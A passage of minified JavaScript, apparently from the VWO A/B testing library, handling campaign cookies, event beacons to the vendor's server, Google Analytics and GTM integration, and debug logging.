RegExp(`^(${ls.EXCLUDED_KEY_STRINGS.join("|")})`),ls.DATA_SELECTOR_CHECK=/^data-(.+)/,ls.VALID_CLASS_NAME_REGEX=/^[^:]+$/,ls.DANGEROUS_NODE_REGEX=/^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/,ls.EXCLUDED_NODE_NAMES=/base|link|meta|style|iframe|script|noscript/gi,ls.DEFAULT_EXCLUDE_CLASSES_REGEX="(^elementor-)|elementor-|(^active)|active|(^sc-)|(^pf-)|(^__pf)",ls.RE_DYNAMIC_ATTRIBUTE_1=/[a-z]+[_-]?([0-9_-]){2,}$/,ls.RE_DYNAMIC_ATTRIBUTE_2=/[0-9a-z]{5,}/gi,ls.RE_DYNAMIC_ID_1=/[a-z]+[_-]?([0-9_-]){2,}$/,ls.RE_DYNAMIC_ID_2=/[0-9a-f]{5,}/gi,ls.RE_DYNAMIC_ID_FOR_ADDED_WIDGET=/(vwo-widget-)[0-9]{2,}/gi,ls.RE_DYNAMIC_CLASS_1=/[a-z]+[_-][0-9_-]{4,}/gi,ls.RE_HOVER_CLASS=/hover/gi,function(e){e[e.SCHEDULE_CALLBACK=0]="SCHEDULE_CALLBACK",e[e.REQUEST_IDLE_CALLBACK=1]="REQUEST_IDLE_CALLBACK",e[e.REQUEST_ANIMATION_FRAME=2]="REQUEST_ANIMATION_FRAME",e[e.QUEUE_MICROTASK=3]="QUEUE_MICROTASK",e[e.SET_TIMEOUT=4]="SET_TIMEOUT"}(ds||(ds={}));const vs={[ds.SCHEDULE_CALLBACK]:{doesThisMethodExist:"function"==typeof n(()=>window.scheduler.yield),defer:e=>window.scheduler.yield().then(()=>e())},[ds.REQUEST_IDLE_CALLBACK]:{doesThisMethodExist:"function"==typeof requestIdleCallback,defer:(e,t=200)=>requestIdleCallback(e,{timeout:t})},[ds.QUEUE_MICROTASK]:{doesThisMethodExist:"function"==typeof queueMicrotask,defer:e=>queueMicrotask(e)},[ds.REQUEST_ANIMATION_FRAME]:{doesThisMethodExist:"function"==typeof requestAnimationFrame,defer:e=>requestAnimationFrame(e)},[ds.SET_TIMEOUT]:{doesThisMethodExist:!0,defer:(e,t=0)=>setTimeout(e,t)}},fs=(e,{timeout:t=100,type:n=ds.REQUEST_IDLE_CALLBACK,fallbackType:o}={})=>{const i=vs[n]||vs[o];if(i&&i.doesThisMethodExist)return i.defer(e,t);vs[ds.SET_TIMEOUT].defer(e,t)},Es=new ls;function ms(e){const t=n(()=>window.VWO._.allSettings.dataStore.plugins.DACDNCONFIG.sConfig)||{};return n(()=>Es.generateShortPath(e,!1,Object.assign({},t)),{sendErrorLog:!0,msg:"error while generating short selector path",url:window.location.href},"")}function Os(e){return n(()=>e.tagName.toLowerCase(),null,"")}function Ss(e){return n(()=>vwo_$(e).attr("placeholder"))}function Ts(e){const{scrollTop:t,contentHeight:o}=n(hs,null,{scrollTop:0,contentHeight:0});return ps(n(()=>e.getBoundingClientRect().top+t,null,0),o)}function Cs(e){const t=vwo_$(e);return n(()=>t.closest("form").get(0))||n(()=>t.parent().get(0))}function Is(e){const t=n(()=>e.id);if(!t)return;const o=Cs(e);if(!o)return;const i=vwo_$(o),r=n(()=>i.find(`label[for="${t}"]`).get(0));return r?n(()=>{var e;return null===(e=r.textContent)||void 0===e?void 0:e.trim()}):void 0}function ys(e){const t=vwo_$(e.target).get(0);return{sPath:ms(t),tag:Os(t),ph:Ss(t),scrDp:Ts(t),label:Is(t)}}window.VWO.modules.utils.getClickMetadata=ys;const As=e=>{var t;e=e||"_vis_opt_exp_22_combi";const n=`; ${document.cookie}`.split(`; ${e}=`);return 2===n.length?null===(t=n.pop())||void 0===t?void 0:t.split(";").shift():null};function Ns(e,t){var n;const o=e.conflictingPropsData||{};if(!e.props){e.props={};const n=["name","props","_vwo","_meta","conflictingPropsData","eventUuid"];for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&(n.includes(t)||(e.props[t]=e[t]));Object.assign(e.props,o),Object.keys(t).forEach(n=>{e.props[n]=t[n]})}e.aux&&(e.props.aux=e.aux),e.time=e.time||(null===(n=e.VWO)||void 0===n?void 0:n.firedTime)||+new Date}const Vs=function(){let e;if(window.VWO._.eventsManager)return window.VWO._.eventsManager;var t=[],n=!0,o=[],i=[],r={bind:"unbind",live:"die",on:"off"},s=[];var a=/iPhone|iPad/.test(navigator.userAgent);function c(e){return!window.VWO.DONT_IOS&&(!("touchmove"!==e&&"touchstart"!==e&&"touchend"!==e||!a)||void 0)}function d(e,t,n,o,i,s){t&&(i?e[r[t]]&&e[r[t]](n,i,o,s):e[r[t]]&&e[r[t]](n,o,s))}function l(e,t){n&&s.push({type:e,state:t,ref:e[t]})}function u(){for(var e=s.length-1;e>=0;e--){var t=s[e];t.type[t.state]=t.ref}}return e={addEventListener:function(o,i,r,s){if(!c(i))return n&&t.push({$el:o,name:i,callback:r,capture:s}),o.addEventListener?o.addEventListener(i,r,s):o.attachEvent&&o.attachEvent("on"+i,r,s),e},addMutationObserver:function(e,t,n,o){var r;if(void 0!==window.MutationObserver?r=window.MutationObserver:void 0!==window.WebKitMutationObserver&&(r=window.WebKitMutationObserver),r)try{const r=new MutationObserver(e.bind(o));i.push(r),r.observe(t,n)}catch(e){}},clearAllListeners:function(){for(var n=0;n<t.length;n++){var r=t[n],a=r.$el;r.jqType?d(a,r.jqType,r.eventName,r.callback,r.selector,r.capture):a.removeEventListener?a.removeEventListener(r.name,r.callback,r.capture):a.detachEvent&&a.detachEvent("on"+r.name,r.callback)}return i.forEach(e=>{e.disconnect()}),function(){for(var e=0;e<o.length;e++){var t=o[e];"interval"===t.type?clearInterval(t.name):clearTimeout(t.name)}}(),u(),t.length=0,s.length=0,i.length=0,o.length=0,e},addJqEventListener:function(o,i,r,s,a,d){return c(r)||(n&&t.push({$el:o,jqType:i,eventName:r,callback:s,selector:a,capture:d}),a?o[i](r,a,s,d):o[i](r,s,void 0,d)),e},pushTimers:function(t,i){if(n)return o.push({name:t,type:i}),e},addOverrideState:l,overrideHistoryPush:function(e,t,o){if(n){var i=e[o];l(e,o),e[o]=function(n){var o=i.apply(e,[].slice.call(arguments));try{t({state:n})}catch(e){}return o}}},revertOverriddenStates:u,init:function(e){n=e.shouldPushToQueue}},window.VWO._.eventsManager=e,e}(),bs={};let Ls=!1,Rs=[];const Ds=Ce(function(e){const t=window[e].push({event:"VWO"});Ls&&Rs&&Rs.push(t-1),"dataLayer"!==e&&(window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"VWO"}))},1);function Ws(e){var t=setInterval(function(){if(window.GoogleAnalyticsObject||window.ga){var n=window.GoogleAnalyticsObject||"ga";if(window[n].getAll){clearInterval(t);var o=window[n].getAll(),i=!1;window.gtag&&o&&o[0]&&o[0].get("name").indexOf("gtag")>=0&&(i=!0),e(i,n)}}},100);Vs.pushTimers(t,"interval")}function Ps(e,t,n,o,i){Ws(function(r,s){if(r){var a=i,c={event_category:o,non_interaction:!0};c[e]=t,i&&(c.send_to=a),window.gtag("event",n,c)}else{var d=window[s]=window[s]||function(){(window[s].q=window[s].q||[]).push(arguments)};d(function(r){(r=window[s].getByName(i)||r).set(e,t),r.send("event",o,n,{nonInteraction:!0})})}})}function xs(e,n,o,i){if(!Qn()&&!window._vis_debug)try{i=i||"GA",o&&""!==o?"GA"===i&&(o+="."):o="";var r="GA"===i?4:1;if(n=n||window._vis_opt_GA_slot||r,bs[e].c)if("GA"===i)window._gaq=window._gaq||[],window._gaq.push(function(){void 0===window.pageTracker||o?window._gaq.push([o+"_setCustomVar",n,"VWO-"+e,bs[e].n,1],[o+"_trackEvent","VWO","Visit","",0,!0]):(window.pageTracker._setCustomVar(n,"VWO-"+e,bs[e].n,1),window.pageTracker._trackEvent("VWO","Visit","",0,!0))});else{var s="dimension"+n,a="CampId:"+e+", VarName:"+bs[e].n;Ps(s,a,"Custom","VWO",o)}}catch(n){t({msg:"Error while pushing data in GA for experiment id - "+e,url:"core.js",source:encodeURIComponent("VWO-GA-push")})}}function Us(){let e,t;e=setInterval(()=>{if(window.google_tag_manager){const n=Ne();window.dataLayer&&window.dataLayer.length&&"dataLayer"!==n&&window.dataLayer.filter((e,t)=>-1!==Rs.indexOf(t)).forEach(e=>{window[n]=window[n]||[],window[n].push(e)}),Rs=void 0,clearInterval(e),clearTimeout(t)}},50),t=setTimeout(function(){clearInterval(e)},5e3)}function Ms(e,t){const n=window._vwo_exp;if(is.isSessionBasedCampaign2(n[e]))return;let o=0;bs[e]={},bs[e].c=t,bs[e].n=n[e].comb_n[bs[e].c]||"";const i=n[e].GA?"GA":n[e].UA?"UA":"";let r;if(i&&!n[e][i].tracked&&(xs(e,n[e][i].s,n[e][i].p,i),n[e][i].tracked=!0),n[e].GTM){Ls||window.google_tag_manager||(Us(),Ls=!0),r=Ne();const t={};t["Campaign-"+e]=bs[e].n,window[r]=window[r]||[];const n=window[r].push(t);Ls&&Rs&&Rs.push(n-1),"dataLayer"!==r&&(window.dataLayer=window.dataLayer||[],window.dataLayer.push(t)),o=1}o&&Ds(r)}function ks(e){const t="SPLIT_URL"===e.type,n=e[ot];return{campaignData:e,isSplitCampaign:t,isVariationPage:n,shouldSkipSplitEvents:t&&"1"!==e.combination_chosen&&!n}}window.VWO.modules.utils.collectAndSendDataForGA=Ms;const Gs=(e,t)=>{window.VWO.modules.tags.wildCardCallback(Object.assign(Object.assign({},e),{VWO:{firedTime:Date.now()}}),t)};function Fs({campaignData:e,isSplitCampaign:t,isVariationPage:n}){if(t&&n)return;const o=is.isPersonalizeCampaign(e);Gs({oldArgs:[e.id,!0]},$.SEGMENTATION_EVALUATED),o&&Gs({oldArgs:[e.id,!0,!0]},$.SEGMENTATION_EVALUATED)}function $s({campaignData:e,shouldSkipSplitEvents:t}){t||Gs({oldArgs:[e.id,e.combination_chosen,!0]},$.CHOOSE_COMBINATION)}function js(e){Gs({oldArgs:[e.id]},$.SPLIT_URL)}const Bs=e=>{if(!window._vis_debug)return;const t=ks(e);Fs(t),$s(t),t.shouldSkipSplitEvents&&js(e)},Hs=e=>{if(!window._vis_debug)return;e[Un]=!0;(e[xn]||[]).forEach(e=>{const t=e.eventName;delete e.eventName,Gs(e,t)})},Ks=(e,t)=>{const n=e.id,o=e.combination_chosen||e.cc;if(e.globalCode[t])try{let{nonce:i=""}=window.VWO;i&&(i=`nonce=${i}`),window.VWO._.allSettings.tags[e.globalCode[t]].fn(n,o,i)}catch(e){}},Js=(e,t)=>{if(window._vis_debug||Qn())return;let n=window.VWO.modules.utils.libUtils.extraData2();const o=encodeURIComponent(n);n=t.ps||void 0===t.ps?"&ed="+o:"";const i=qt.get("_vwo_uuid"),r=window.VWO._.sessionInfoService.getSessionId(),s="l.gif?experiment_id="+t.id+"&account_id="+window._vwo_acc_id+"&cu="+encodeURIComponent(document.location.href)+"&combination="+e+"&s=1&sId="+r+"&u="+i+n;return new Promise(e=>{ya.sendCall(null,{url:s},null,()=>{e()},!0)})},qs=e=>"_vis_opt_exp_"+e+"_combi",Xs=e=>"_vis_opt_exp_"+e+"_exclude",Ys=e=>Qn()||qt.get(qs(e.id)),zs=e=>!!qt.get(Xs(e.id)),Qs=e=>{is.createCookieMT(Xs(e.id),"1",100,e)},Zs=(e,t)=>{window.VWO.modules.tags.wildCardCallback({oldArgs:[String(e.id),t],VWO:{firedTime:Date.now()}},$.REGISTER_HIT)},ea=(e,t)=>{window.VWO.modules.tags.wildCardCallback({oldArgs:[String(e.id),t],VWO:{firedTime:Date.now()}},$.SPLIT_VARIATION_SHOWN)},ta=({campaignData:e,combination:t,isFirst:n,doNotProcess:o=!0})=>{if(Qn())return;const i="SPLIT_URL"===e.type?"1"!==t:void 0;return Hs(e),window.fetcher.getValue('VWO.modules.events.events.variationShown("${{1}}", "${{2}}", "${{3}}")',null,{captureGroups:[null,{id:String(e.id),variation:t,isFirst:n,vwo_doNotProcess_vS:o,isSplitVariation:i},null]})},na=(e,t)=>{Qn()||is.createCookieMT(qs(t.id),e,100,t)},oa=(e,t)=>new Promise(n=>{if(!e)return n();const o=1==+e,i=()=>f(void 0,void 0,void 0,function*(){try{const i=!!Ys(t);if(Bs(t),t.isFirst=i?0:1,i)return yield ta({campaignData:t,combination:e,isFirst:0}),n();window._vis_debug&&"SPLIT_URL"===t.type&&"1"!==e||Zs(t,e),(o||"SPLIT_URL"!==t.type)&&(na(e,t),Ms(t.id,e)),yield Promise.all([ta({campaignData:t,combination:e,isFirst:1}),Js(e,t)]),n()}catch(e){throw e}});if(window.VWO._.phoenixMT.getEventHistory("vwo_reRun")||window.VWO._.phoenixMT.getEventHistory("vwo_phoenixInitialized"))i();else{const e=window._vis_debug?"vwo_previewReady":"vwo_phoenixInitialized",t=window.VWO._.phoenixMT.on(e,()=>{window.VWO._.phoenixMT.off(t),i()})}});function ia(e,t={}){const{shouldApplyPoll:o=!0,stag:i}=t,{id:r,ss:s}=e;if(qt.get(qs(r))&&!n(()=>s.csa||s.cta))return!0;if(!i)return!1;if("number"==typeof i&&1===i)return!0;const a=window.VWO._.allSettings.stags[i];if("function"==typeof a)try{(null==s?void 0:s.pu)&&!o&&(window._vwoRunningTest=r);const e=Boolean(a.call(null,qn));return delete window._vwoRunningTest,e}catch(e){return delete window._vwoRunningTest,!1}}const ra=()=>!!parseInt(qt.get(qe.GLOBAL_OPT_OUT,!0),10),sa=e=>{qt.create("_vis_opt_exp_"+e.id+"_exclude","1",100)};function aa(e){window.VWO._.phoenixMT.getEventHistory("vwo_phoenixInitialized")?e():window.VWO._.phoenixMT.on("vwo_phoenixInitialized",()=>{e()})}function ca(e,t,o){const i="string"==typeof e?Number(e):e,r=window._vwo_exp[i];if(!r)return;const s={name:$.VARIATION_SHOWN,props:{id:i,variation:t,isFirst:o},time:Date.now(),_vwo:{}};Ns(s,{});const a=is.createUUIDCookie2(r),{data:c}=ya.getDataForEventsCall({eventDataConfig:null},a,s),d=n(()=>{var e,t,n;return null===(n=null===(t=null===(e=null==c?void 0:c.d)||void 0===e?void 0:e.event)||void 0===t?void 0:t.props)||void 0===n?void 0:n.page});d&&(d.cnnUrl=n(()=>document.querySelector("link[rel='canonical']").href)||""),ya.sendCall(null,null,c,()=>{},!0,void 0,s,void 0,{id:r.id})}function da(e,t,n){!zi||Qn()||window._vis_debug||aa(()=>{ca(e,t,n),Js(t,window._vwo_exp[e])})}window.VWO._.campExec=window.VWO._.campExec||{},window.VWO._.campExec.isSegmentQualified=ia;const la=e=>{n(()=>!!Pt().debugEvt)&&window.VWO._.event($.DEBUG_EVENT,e)},ua=(e,t={})=>{if(t.expId&&is.isSessionBasedCampaign2(window._vwo_exp[t.expId]))return;const o=Object.assign(Object.assign(Object.assign({type:e,expId:t.expId,varId:t.varId,libVn:window.VWO._.native.JSON.stringify({evd:window.VWO.v_e||"",track:window.VWO.v_t||"",opa:window.VWO.v_o||""}),stsTimeout:n(()=>At.vwoCode[nt]),libTimeout:n(()=>At.vwoCode[tt])},n(()=>t.timeSpent)&&{timeSpent:t.timeSpent}),n(()=>t.timeSpent2)&&{timeSpent2:t.timeSpent2}),n(()=>t.msg)&&{msg:t.msg});if(1112621==window._vwo_acc_id||Qi){o.visId=is.createUUIDCookie2();const e=window.VWO._.native.JSON.parse(o.msg||"{}");o.msg=window.VWO._.native.JSON.stringify(Object.assign(Object.assign({},e),{cookieVal:As(`_vis_opt_exp_${o.expId||20}_combi`)||"not set"}))}la(o)},wa=()=>{const e=document.cookie.split(";").filter(e=>e.includes("_vis_opt_exp_"));let t=-1;n(()=>{const[e]=performance.getEntriesByType("navigation"),n=e.startTime;t=(performance.now()-n)/1e3});return{cookieStr:e,timeSpent:n(()=>performance.now()-window._VWO_VaGQ_StartTime)||-1,timeSpent2:t,additionalData:{timeouts:{lib:n(()=>At.vwoCode[tt]),sts:n(()=>At.vwoCode[nt])}}}},_a=e=>{e=e||/^(_vis_opt_exp|_vwo)/;const t=document.cookie.split(";");let n="";return t.forEach(t=>{const[o,i]=t.trim().split("=");e.test(o)&&(n+=o.trim()+"="+(i?i.trim():"")+";")}),n},ga=(e,o=[])=>{try{const{msg:i,url:r=window.location.href,navType:s="",additionalOptions:a={}}=e,c=window._vwo_code||{},d=Object.assign({uuid:n(()=>window.VWO._.cookies.get("_vwo_uuid")),url:window.location.href,referrer:document.referrer,nav:s,aId:window._vwo_acc_id,sT:c.sT,lT:c.lT,aC:!!window._vwo_code,cookies:o.length?o:_a(),inL:window._vwoIntegrationsLoaded,ogUUID:is.getUUID(),windowUUid:window._vwo_uuid},a);t({msg:i,url:encodeURIComponent(r),source:window.VWO._.native.JSON.stringify(d)})}catch(e){}},pa=e=>{var t;try{if(!Ci.CLICK_DEBUG)return;const o=n(()=>Ci.CLICK_DEBUG.filters)||{},r=window.sessionStorage.getItem("referred"),{local_referred_url:s,referred_url:a}=r&&window.VWO._.native.JSON.parse(r)||{},c=i(e.event.target.tagName);if(Object.keys(o).length>0&&!o[c])return;const d="a"===c&&e.event.target.href,l=String(gs(e.event.target));ga({msg:null!==(t=e.msg)&&void 0!==t?t:"Click Debug Log",url:encodeURIComponent(window.location.href),additionalOptions:{cookies:_a(),uuid:window._vwo_uuid,targetEl:e.event.target.innerText,referrerSession:a,referrerPage:s,targetUrl:d,targetXP:l}}),ua(cs.DEBUG_CLICK_EVENT,{msg:window.VWO._.native.JSON.stringify({targetEl:e.event.target.innerText,referrerSession:a,referrerPage:s,targetUrl:d,targetXP:l})})}catch(e){}},ha=(...e)=>{Ii&&ga.call(void 0,...e)},va=()=>{Ci.GA_DEBUG&&n(()=>{const e=Ci.GA_DEBUG.expIds,t="function"==typeof window.fetch;let o=0;if(t&&Object.keys(e||{}).some(e=>!!window.VWO._.allSettings.dataStore.campaigns[e])){const t=window.fetch;window.fetch=function(...i){return n(()=>{const t=i[0]||"",r=(i[1]||{}).body,s=/VWO-(\d+)-(\d+)/,a=s.exec(t)||s.exec(r)||[];t.includes("analytics.google.com/g/collect")&&a.length>0&&e[a[1]]&&(ga({msg:"GA Collect Log",additionalOptions:{data:Array.from(a),userType:n(()=>window.VWO.data.vi.vt)||"unknown"}}),++o)}),t.call(this,...i)}}window.VWO._.phoenixMT.on($.PAGE_EXIT,()=>{const{cookieStr:e,timeSpent:i,timeSpent2:r,additionalData:s}=wa();ga({msg:"Page Exit Logs",additionalOptions:{userType:n(()=>window.VWO.data.vi.vt)||"unknown",dL:Array.isArray(window.dataLayer),doesFetchExist:t,didCollectCallGo:o,timeSpent:i,timeSpent2:r,timeouts:s.timeouts}},e)});const i=Object.keys(e).reduce((e,t)=>{const n=window.VWO._.cookies.get(`_vis_opt_exp_${t}_combi`);return Object.assign(Object.assign({},e),{[t]:!!n})},{});e&&window.VWO.push(["onVariationApplied",t=>{e[t[1]]&&ga({msg:`Variation Applied => ${t[1]}-${t[2]}`,additionalOptions:{dL:Array.isArray(window.dataLayer),didCollectCallGo:o,userType:n(()=>window.VWO.data.vi.vt)||"unknown",doesCombiCookieExist:i}})}])})},fa=()=>{n(()=>{if(!Ci.VARIATION_SHOWN_DEBUG)return;const e=Ci.VARIATION_SHOWN_DEBUG||{};window.VWO.push(["onVariationShownSent",t=>{const[n,o,i]=t||[];e[o]&&ga({msg:`Variation Shown Sent => ${o}-${i}`})}])})},Ea=()=>{if(!n(()=>!!Pt().debugEvt))return;const e=(e,t,n)=>{window.VWO.push([t,([t,o,i])=>{ua(e,Object.assign({expId:o,varId:i,retVis:!!Ys(window._vwo_exp[o]),msg:window.VWO._.native.JSON.stringify({eventType:t})},n||{})),da(o,i,1)}])};e(cs.DEBUG_VS_EVENT,"onVariationShownSent"),e(cs.DEBUG_VS_EVENT,"onVariationApplied"),window.VWO._.phoenixMT.on($.PAGE_EXIT,e=>{const{timeSpent:t,timeSpent2:n,additionalData:o}=wa();ua(cs.DEBUG_PAGE_EXIT,{timeSpent:t,timeSpent2:n,timeouts:o.timeouts,msg:window.VWO._.native.JSON.stringify({eventType:"pageExit",camps:is.getCombinationCookie()})})});const t=({type:e,expId:t,varId:n,msg:o=""})=>{aa(()=>ua(e,{expId:t,varId:n,msg:o}))};window.VWO._.phoenixMT.on($.ENHANCE_LOGS,t),window.VWO._.phoenixMT.on("vwo_phoenixInitialized",()=>{window.VWO.phoenix('on("${{1}}", "${{2}}")',null,{captureGroups:[$.ENHANCE_LOGS,t]})}),window.VWO._.phoenixMT.on("vwo_urlChangeMt",()=>{n(()=>ma(cs.DEBUG_PAGE_VIEWED))})},ma=e=>{const t=_a(/^(_vis_opt_exp)/);ua(e,{cookies:t})},Oa=e=>{n(()=>!!Pt().debugEvt)&&n(()=>ma(`${cs.PRE_EVENT_DEBUG_LOGS}-${e}`))},Sa=(e={})=>{n(()=>{if(!Ci.URL_DEBUG)return;const{rgx:t,sendCookie:n}=Ci.URL_DEBUG,o=window.location.href;new RegExp(t).test(o)&&ga({msg:"URL Debug Log",url:o,additionalOptions:e},(n||[]).map(e=>window.VWO._.cookies.get(e)))})},Ta=()=>{n(()=>{if(!Ci.IN_LIST_DEBUG)return;const e=Ci.IN_LIST_DEBUG,t=Object.keys(e);t.some(e=>!!n(()=>window.VWO._.allSettings.dataStore.campaigns[e]))?window.VWO.push(["onVariationApplied",t=>{var o;try{const[n,i]=t||[];if(!e[i])return;const r=localStorage.getItem("_vwo_store_content"),s=window.vwo_heap_id||"";if(!r||!s)return void ga({msg:"In_List_Debug_Log-empty",additionalOptions:{value:r,heapId:s,lSValue:`[<${r}>]`,expId:i}},[""]);const a=null===(o=window.VWO._.native.JSON.parse(r).fns)||void 0===o?void 0:o.list;if(!a)return void ga({msg:"In_List_Debug_Log-empty-listFns",additionalOptions:{value:r,heapId:s,lSValue:`[<${r}>]`,expId:i}},[""]);const c=window.VWO._.cookies.get("_vis_opt_exp_"+i+"_combi");Object.entries(a).forEach(([e,t])=>{const[n]=window.VWO._.native.JSON.parse(e);if(n!==s)return;const{vn:o,val:a}=t;ga({msg:"In_List_Debug_Log",additionalOptions:{heapId:s,functionVersion:o,value:a,isFirst:!!c,lSValue:`[<${r}>]`,expId:i}},[""])})}catch(e){n(()=>{ga({msg:"In_List_Debug_Log-errorInLog",additionalOptions:{error:e}},[""])})}}]):ga({msg:"In_List_Debug_Log-campaignMissing",additionalOptions:{expIdList:t}},[""])})};window.VWO._.sendErrorLog=ga,window.VWO._.sendGenericDebugEvent=la;class Ca extends as{constructor(){super(...arguments),this.vwoEventsToBeSynced=Object.assign({},zo)}shouldSendEventCall(e,t){var n;const o=t.name;if(!o)return!1;this.vwoEventsToBeSynced=Object.assign({},window.VWO._.SyncableEventsEnum);const i=this.vwoEventsToBeSynced[t.name];if(void 0===i&&!t.props.isCustomEvent&&!t.props.isSurveyEvent)return!1;if(!window.VWO._.allSettings.dataStore.events[o]){let e;try{e=window.VWO._.native.JSON.parse(_r.get(as.UNREG_EVENT_LOCAL_STORAGE_NAME))||{}}catch(t){e={}}if(e[o])return!1;{e[o]=!0;const t=window.VWO._.native.JSON.stringify(e);_r.set(as.UNREG_EVENT_LOCAL_STORAGE_NAME,t)}}if(t.props.isCustomEvent||t.props.isSurveyEvent||t.props.forceCall)return!0;if(!i||!i.ignoreMetricDataCheck){const e=null===(n=t._vwo)||void 0===n?void 0:n.eventDataConfig;if(!e||Object.keys(e).length<=0)return!1}if(t.name!==$.VARIATION_SHOWN)return!0;let r="non-analytics";location.href.includes("jsMode=Any")&&(r="analytics");const s=null==t?void 0:t.props,a=null==s?void 0:s.id;if(!s||!a)return!1;const c=window.VWO._.allSettings.dataStore.campaigns[a]||window._vwo_exp[a],d=window.VWO.modules.utils.libUtils.isSessionBasedCampaign2(c),l=c.type===p().SURVEY_CAMPAIGN;return!(!("analytics"===r||"non-analytics"===r&&s.isFirst)||d||l)}prepareEventProps(e,o){e.props.extraData=is.extraData2(!1,!0);try{const t=window.VWO._.native.JSON.parse(_r.get("vwoSn")||"{}"),i={r:+("new"!==n(()=>window.VWO.data.vi.vt)),su:decodeURIComponent(t.cu),ru:decodeURIComponent(t.r),ed:e.props.extraData};o.d&&(o.d.sD=i)}catch(e){t({msg:"Issue with session data payload to be sent in events call",url:"dataSync/utils.ts"})}}handleDomTriggeredEvent(e){const t=e.name;t.indexOf("vwo_dom_")<0||(t===$.DOM_CLICK&&(e.name="click"),t===$.DOM_SUBMIT&&(e.name="submit"))}sendCall(e,t,o,i,r,s,a,c,d){var l;const u=(null==t?void 0:t.cUrl)||window.VWO._.lastPageUnloadURL||document.URL;let w=i;if(a&&a.name===$.VARIATION_SHOWN&&"SPLIT_URL"==_vwo_exp[d.id].type){const e=w;w=function(){e(s),window.VWO._.phoenixMT.trigger(`vwo_vSCallSent_${d.id}`,{id:d.id,comb:_vwo_exp[d.id].combination_chosen}),_vwo_exp[d.id].vSCallSent=!0}}if(!so.shouldWeTrackVisitor()||is.isBot2()||Z.deferOnConsent("sendCall",this,w,s,a,o,e,t,o,w,r,s,a,{cu:u,ru:document.referrer},d))return;const _=null==t?void 0:t.successCallback,g=null==t?void 0:t.errorCallback,p=(null==t?void 0:t.serverUrl)||(null===(l=window.VWO.data.accountJSInfo)||void 0===l?void 0:l.collUrl)||At.serverUrl,h=At.accountId,v=p.endsWith("/");let f=p;if(a){const e=ei(a.name);e&&this.prepareEventProps(a,o),a.isCustomEvent&&Oa(a.name);f+=`${v?"":"/"}events/${e?"t":"t/u"}?en=${a.name}&a=${h}&v=${window.VWO.v_e}`;let t=w;if(oi.canRunHook()){const e=oi.runAllHooks(o,t);if(-1===e.processedData)return;o=e.processedData,t=e.wrappedCallback}Ua(a.name),w=function(...e){t.call(this,...e),Ma(a.name,Object.assign(Object.assign(Object.assign({},a),o.d.event.props),{url:void 0}))};const i=!ti(a.name);if(e&&i&&a.isCustomEvent&&$i&&!zo[a.name]){const e=n(()=>Object.keys(a._vwo.eventDataConfig.vwoMeta.metric).length>0);if(s.isSynced=e,!e)return void w(s)}a.name===$.VARIATION_SHOWN&&1112621==window._vwo_acc_id&&window.VWO._.phoenixMT.trigger($.ENHANCE_LOGS,{type:"variationShownCallSentMT",expId:a.props.id,varId:a.props.variation})}else{if(!t)return;f+=t.url,f=xe(f,"vn",t.vn),f=xe(f,"vns",t.vns),f=xe(f,"vno",t.vno),f=xe(f,"eTime",Oe()),f=xe(f,"v",window.VWO.v_e)}window.VWO.consentMode&&c&&(f.indexOf("&cu=")<0&&(f+="&cu="+encodeURIComponent(c.cu.slice(0,100))),document.referrer&&f.indexOf("&ru=")<0&&c.ru&&(f+="&ru="+encodeURIComponent(c.ru.slice(0,100)))),window.VWO._.isBeaconAvailable=!0,r=window.VWO.data.tB&&(window.VWO._.isLinkRedirecting||r);let E=o&&"object"==typeof o&&0===Object.keys(o).length?"":o;E&&"string"!=typeof E&&(E=window.VWO._.native.JSON.stringify(E));_o({url:f,complete:w,success:_,error:g,data:E,useBeacon:r,callbackContext:s,additionalOptions:{cUrl:u}}).typeOfCall!==_o.callTypes.BEACON&&(window.VWO._.isBeaconAvailable=!1)}addDataFromMTAndSend(e,t,o,i,r,s,a,c){i=i||ct;const d=n(()=>o.d.event.props.page);d&&(d.cnnUrl=n(()=>document.querySelector("link[rel='canonical']").href)||""),this.sendCall(e,t,o,i,r,s,a,null,{id:c})}getDataForEventsCall(e,t,n){const o=window.VWO.modules.tags.sessionInfoService,{payload:i,shouldSyncCall:r}=this.evaluateDataForEventsCall(e,t,n);return i.d.sessionId=o.getSessionId(),{data:i,shouldSyncCall:r}}}const Ia=new Ca;window.VWO.modules.tags.dataSync={utils:Ia};var ya=new Ca;class Aa extends ss{execute({event:e},t,n,o,i,r){if(o=o||ct,window._vis_debug)o&&o(i);else if(ya.shouldSendEventCall({eventDataConfig:t},e)){r=r||is.createUUIDCookie2(n);const{data:s,shouldSyncCall:a}=ya.getDataForEventsCall({eventDataConfig:t},r,e);a&&ya.sendCall(null,null,s,o,!0,i,e)}else o&&o(i)}}const Na=new Aa,Va=Na.execute.bind(Na);window.VWO.modules.tags.dataSync=Object.assign(window.VWO.modules.tags.dataSync,Va);class ba extends li{getUrlVars(e){var t,n,o,i={};for(-1!==e.indexOf("#")&&(e=e.slice(0,e.indexOf("#"))),n=(o=e.slice(e.indexOf("?")+1).split("&").reverse()).length;n--;)if(void 0===i[(t=o[n].split("="))[0]]){let e=t[1];(478778==window._vwo_acc_id||window._vwo_acc_id>495077)&&(e=t.slice(1).join("=")),i[t[0]]=e}else i[t[0]]=i[t[0]]+"&"+t[0]+"="+t[1];return i}}const La=new ba;function Ra(e,t,n,o=null){return window.fetcher.getValue('VWO.modules.events.fireEventAndSyncData("${{1}}","${{2}}","${{3}}", "${{4}}" )',null,{captureGroups:[null,t,n,o]})}function Da(e,t,n={},o=null){var i;let r;t.name=e||t.name,Ns(t,n),t.name===$.DOM_SUBMIT||t.name===$.DOM_CLICK&&t.targetUrl?t.props.targetUrl=t.targetUrl=La.toAbsURL(t.targetUrl):(t.name===$.VARIATION_SHOWN||t.props.isSurveyEvent)&&(r=window._vwo_exp[t.props.id]);const s=null===(i=t._vwo)||void 0===i?void 0:i.eventDataConfig;if(s){const e=Object.keys(s);for(let n=e.length-1;n>=0;--n){const i=e[n];t._vwo.eventDataConfig=s[i],delete s[i],Va({event:t},s,null,o,null,i)}}else Va({event:t},r)}window.VWO.modules.vwoUtils.urlUtils=La;let Wa={};function Pa(e){e?Wa[e]={}:Wa={}}function xa(e,{shouldNotUnhide:t,tagName:n,campId:o}){Wa[o]=Wa[o]||{},t||n&&Wa[o][n]||(n&&(Wa[o][n]=!0),window.VWO._.phoenixMT.trigger($.UNHIDE_ELEMENT,e))}const 